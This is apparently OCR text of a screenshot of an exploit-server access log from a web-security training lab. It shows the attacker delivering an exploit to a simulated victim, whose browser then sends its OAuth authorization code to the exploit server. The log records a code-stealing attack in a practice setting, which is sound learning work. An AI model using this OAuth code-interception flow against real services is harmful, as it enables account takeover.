 https://exploit-0a68007904cad9f0c073e9a201f00023.exploit-server.net/log
Bur
Kali Exploit DBs OffSec appleblossom Dashboard | Web Secu... All labs | Web Security ... cheatsheets guides
91.162.140.134 2023-02-27 01:02:11 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox
91.162.140.134 2023-02-27 01:02:12 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102
91.162.140.134 2023-02-27 01:03:17 +0000 "GET /?code=EnA9MVkqQX4TsA2Xd8t3M01UKatbEBFXicUpPv6CrPv HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X1
91.162.140.134 2023-02-27 01:04:28 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefo
91.162.140.134 2023-02-27 01:04:28 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Fire
91.162.140.134 2023-02-27 01:04:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102
91.162.140.134 2023-02-27 01:05:16 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox
91.162.140.134 2023-02-27 01:05:16 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102
91.162.140.134 2023-02-27 01:10:31 +0000 "GET /?code=2rnRm5wdEMbk_9wMEzqAr9ZTctRwGKP3tPpqmXb4QDj HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X1
91.162.140.134 2023-02-27 01:11:24 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefo
91.162.140.134 2023-02-27 01:11:25 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102
91.162.140.134 2023-02-27 01:11:28 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefo
91.162.140.134 2023-02-27 01:11:28 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
91.162.140.134 2023-02-27 01:11:37 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefo
91.162.140.134 2023-02-27 01:11:37 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Fire
91.162.140.134 2023-02-27 01:11:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102
91.162.140.134 2023-02-27 01:12:15 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox
91.162.140.134 2023-02-27 01:12:16 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102
91.162.140.134 2023-02-27 01:12:18 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefo
91.162.140.134 2023-02-27 01:12:18 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko
10.0.4.217 2023-02-27 01:12:18 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gec
10.0.4.217 2023-02-27 01:12:19 +0000 "GET /?code=5q8G6tiMiyS3DRtK3lnJt1Jkb08l642WL_aJGbSlCxp HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Vi
10.0.4.217 2023-02-27 01:12:19 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.3
91.162.140.134 2023-02-27 01:12:19 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox
91.162.140.134 2023-02-27 01:12:19 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102
91.162.140.134 2023-02-27 01:12:29 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefo